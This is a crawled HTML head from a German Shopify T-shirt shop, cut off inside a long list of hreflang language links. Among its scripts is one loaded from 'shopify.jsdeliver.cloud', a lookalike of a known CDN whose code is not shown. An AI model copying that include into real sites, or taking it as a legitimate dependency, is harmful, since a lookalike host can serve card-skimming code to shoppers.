

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuningislife.de/collections/t-shirts
body_size: 84676
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tuningislife.de/collections/t-shirts">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="CN, SG, VN, AE, TH, TJ," data-country-list-error="<h2>Unfortunately this store isnt available in your country.</h2>" data-animations-type="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg=="></script>
    <script src="//tuningislife.de/cdn/shop/t/77/assets/secondary.js?v=176066990885051318471758193187" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tuningislife.de/cdn/shop/files/TIL_19_85894838-f64b-4bec-918a-1883e739f1f5.png?crop=center&height=32&v=1647529699&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Shirts
 &ndash; TuningIsLife</title>

    
      <meta name="description" content="Hier findest du T-Shirts für Männer und Frauen  ">
    

    

<meta property="og:site_name" content="TuningIsLife">
<meta property="og:url" content="https://tuningislife.de/collections/t-shirts">
<meta property="og:title" content="Shirts">
<meta property="og:type" content="website">
<meta property="og:description" content="Hier findest du T-Shirts für Männer und Frauen  "><meta property="og:image" content="http://tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105">
  <meta property="og:image:secure_url" content="https://tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Shirts">
<meta name="twitter:description" content="Hier findest du T-Shirts für Männer und Frauen  ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="gm4eykzxvfui2eu089x97fzyhjnwh5">
<meta name="google-site-verification" content="axW0xopWmERgnpFgjDWloZWUCqv8-7sOy11WWQlXaCI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28016738401/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d44f55d01cc77695444c79ce9085ea0a">
<meta id="in-context-paypal-metadata" data-shop-id="28016738401" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/t-shirts.atom" />
<link rel="next" href="/collections/t-shirts?page=2">
<link rel="alternate" hreflang="x-default" href="https://tuningislife.de/collections/t-shirts">
<link rel="alternate" hreflang="de" href="https://tuningislife.de/collections/t-shirts">
<link rel="alternate" hreflang="cs" href="https://tuningislife.de/cs/collections/tricka">
<link rel="alternate" hreflang="es" href="https://tuningislife.de/es/collections/camisetas-1">
<link rel="alternate" hreflang="pl" href="https://tuningislife.de/pl/collections/t-shirty">
<link rel="alternate" hreflang="it" href="https://tuningislife.de/it/collections/t-shirt">
<link rel="alternate" hreflang="fr" href="https://tuningislife.de/fr/collections/t-shirts">
<link rel="alternate" hreflang="en" href="https://tuningislife.de/en/collections/t-shirts">
<link rel="alternate" hreflang="nl" href="https://tuningislife.de/nl/collections/t-shirts">
<link rel="alternate" hreflang="pt" href="https://tuningislife.de/pt/collections/camisetas">
<link rel="alternate" hreflang="hu" href="https://tuningislife.de/hu/collections/polok">
<link rel="alternate" hreflang="hr" href="https://tuningislife.de/hr/collections/majice">
<link rel="alternate" hreflang="sv" href="https://tuningislife.de/sv/collections/t-shirts">
<link rel="alternate" hreflang="de-CH" href="https://tuningislife.de/de-ch/collections/t-shirts">
<link rel="alternate" hreflang="it-CH" href="https://tuningislife.de/it-ch/collections/t-shirt">
<link rel="alternate" hreflang="en-CH" href="https://tuningislife.de/en-ch/collections/t-shirts">
<link rel="alternate" hreflang="pt-CH" href="https://tuningislife.de/pt-ch/collections/camisetas">
<link rel="alternate" hreflang="hu-CH" href="https://tuningislife.de/hu-ch/collections/polok">
<link rel="alternate" hreflang="hr-CH" href="https://tuningislife.de/hr-ch/collections/majice">
<link rel="alternate" hreflang="fr-CH" href="https://tuningislife.de/fr-ch/collections/t-shirts">
<link rel="alternate" hreflang="nl-CH" href="https://tuningislife.de/nl-ch/collections/t-shirts">
<link rel="alternate" hreflang="pl-CH" href="https://tuningislife.de/pl-ch/collections/t-shirty">
<link rel="alternate" hreflang="es-CH" href="https://tuningislife.de/es-ch/collections/camisetas-1">
<link rel="alternate" hreflang="sv-CH" href="https://tuningislife.de/sv-ch/collections/t-shirts">
<link rel="alternate" hreflang="nl-NL" href="https://tuningislife.de/nl-nld/collections/t-shirts">
<link rel="alternate" hreflang="de-NL" href="https://tuningislife.de/de-nld/collections/t-shirts">
<link rel="alternate" hreflang="en-NL" href="https://tuningislife.de/en-nld/collections/t-shirts">
<link rel="alternate" hreflang="fr-NL" href="https://tuningislife.de/fr-nld/collections/t-shirts">
<link rel="alternate" hreflang="hr-NL" href="https://tuningislife.de/hr-nld/collections/majice">
<link rel="alternate" hreflang="sv-NL" href="https://tuningislife.de/sv-nld/collections/t-shirts">
<link rel="alternate" hreflang="fr-FR" href="https://tuningislife.de/fr-fra/collections/t-shirts">
<link rel="alternate" hreflang="en-FR" href="https://tuningislife.de/en-fra/collections/t-shirts">
<link rel="alternate" hreflang="nl-FR" href="https://tuningislife.de/nl-fra/collections/t-shirts">
<link rel="alternate" hreflang="de-FR" href="https://tuningislife.de/de-fra/collections/t-shirts">
<link rel="alternate" hreflang="it-FR" href="https://tuningislife.de/it-fra/collections/t-shirt">
<link rel="alternate" hreflang="sv-FR" href="https://tuningislife.de/sv-fra/collections/t-shirts">
<link rel="alternate" hreflang="en-GB" href="https://tuningislife.de/en-uk/collections/t-shirts">
<link rel="alternate" hreflang="de-GB" href="https://tuningislife.de/de-uk/collections/t-shirts">
<link rel="alternate" hreflang="pt-GB" href="https://tuningislife.de/pt-uk/collections/camisetas">
<link rel="alternate" hreflang="hu-GB" href="https://tuningislife.de/hu-uk/collections/polok">
<link rel="alternate" hreflang="hr-GB" href="https://tuningislife.de/hr-uk/collections/majice">
<link rel="alternate" hreflang="nl-GB" href="https://tuningislife.de/nl-uk/collections/t-shirts">
<link rel="alternate" hreflang="fr-GB" href="https://tuningislife.de/fr-uk/collections/t-shirts">
<link rel="alternate" hreflang="sv-GB" href="https://tuningislife.de/sv-uk/collections/t-shirts">
<link rel="alternate" hreflang="it-IT" href="https://tuningislife.de/it-it/collections/t-shirt">
<link rel="alternate" hreflang="en-IT" href="https://tuningislife.de/en-it/collections/t-shirts">
<link rel="alternate" hreflang="de-IT" href="https://tuningislife.de/de-it/collections/t-shirts">
<link rel="alternate" hreflang="fr-IT" href="https://tuningislife.de/fr-it/collections/t-shirts">
<link rel="alternate" hreflang="es-IT" href="https://tuningislife.de/es-it/collections/camisetas-1">
<link rel="alternate" hreflang="hr-IT" href="https://tuningislife.de/hr-it/collections/majice">
<link rel="alternate" hreflang="nl-IT" href="https://tuningislife.de/nl-it/collections/t-shirts">
<link rel="alternate" hreflang="sv-IT" href="https://tuningislife.de/sv-it/collections/t-shirts">
<link rel="alternate" hreflang="en-AX" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-AX" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-AX" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-AX" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-AX" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-AX" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-AX" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-AX" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-AX" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-AX" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-AX" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-AX" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-AL" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-AL" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-AL" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-AL" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-AL" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-AL" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-AL" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-AL" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-AL" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-AL" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-AL" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-AL" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-AD" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-AD" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-AD" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-AD" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-AD" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-AD" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-AD" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-AD" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-AD" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-AD" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-AD" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-AD" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-AM" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-AM" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-AM" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-AM" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-AM" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-AM" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-AM" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-AM" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-AM" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-AM" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-AM" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-AM" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-BA" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-BA" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-BA" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-BA" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-BA" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-BA" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-BA" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-BA" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-BA" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-BA" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-BA" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-BA" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-GL" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-GL" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-GL" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-GL" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-GL" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-GL" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-GL" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-GL" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-GL" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-GL" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-GL" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-GL" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-GP" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-GP" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-GP" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-GP" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-GP" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-GP" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-GP" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-GP" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-GP" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-GP" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-GP" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-GP" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-GG" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-GG" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-GG" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-GG" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-GG" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-GG" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-GG" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-GG" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-GG" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-GG" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-GG" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-GG" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-IM" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-IM" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-IM" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-IM" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-IM" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-IM" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-IM" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-IM" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-IM" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-IM" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-IM" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-IM" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-JE" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-JE" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-JE" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-JE" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-JE" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-JE" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-JE" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-JE" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-JE" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-JE" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-JE" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-JE" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-YT" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-YT" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-YT" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-YT" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-YT" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-YT" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-YT" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-YT" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-YT" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-YT" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-YT" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-YT" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-MK" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-MK" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-MK" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-MK" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-MK" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-MK" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-MK" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-MK" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-MK" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-MK" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-MK" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-MK" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-MD" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-MD" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-MD" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-MD" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-MD" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-MD" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-MD" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-MD" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-MD" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-MD" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-MD" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-MD" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-MC" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-MC" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-MC" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-MC" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-MC" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-MC" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-MC" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-MC" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-MC" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-MC" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-MC" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-MC" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-ME" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-ME" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-ME" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-ME" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-ME" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-ME" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-ME" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-ME" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-ME" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-ME" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-ME" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-ME" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-RO" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-RO" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-RO" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-RO" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-RO" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-RO" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-RO" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-RO" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-RO" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-RO" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-RO" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-RO" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-SM" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-SM" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-SM" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-SM" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-SM" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-SM" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-SM" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-SM" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-SM" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-SM" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-SM" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-SM" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-SK" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-SK" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-SK" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-SK" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-SK" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-SK" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-SK" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-SK" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-SK" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-SK" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-SK" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-SK" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-SJ" href="https://tuningislife.de/en-eu/collections/t-shirts">
<link rel="alternate" hreflang="cs-SJ" href="https://tuningislife.de/cs-eu/collections/tricka">
<link rel="alternate" hreflang="es-SJ" href="https://tuningislife.de/es-eu/collections/camisetas-1">
<link rel="alternate" hreflang="pl-SJ" href="https://tuningislife.de/pl-eu/collections/t-shirty">
<link rel="alternate" hreflang="it-SJ" href="https://tuningislife.de/it-eu/collections/t-shirt">
<link rel="alternate" hreflang="fr-SJ" href="https://tuningislife.de/fr-eu/collections/t-shirts">
<link rel="alternate" hreflang="nl-SJ" href="https://tuningislife.de/nl-eu/collections/t-shirts">
<link rel="alternate" hreflang="de-SJ" href="https://tuningislife.de/de-eu/collections/t-shirts">
<link rel="alternate" hreflang="pt-SJ" href="https://tuningislife.de/pt-eu/collections/camisetas">
<link rel="alternate" hreflang="hu-SJ" href="https://tuningislife.de/hu-eu/collections/polok">
<link rel="alternate" hreflang="hr-SJ" href="https://tuningislife.de/hr-eu/collections/majice">
<link rel="alternate" hreflang="sv-SJ" href="https://tuningislife.de/sv-eu/collections/t-shirts">
<link rel="alternate" hreflang="en-TR" href="https://tuningislife.de/en-eu/collections/t-shirts">
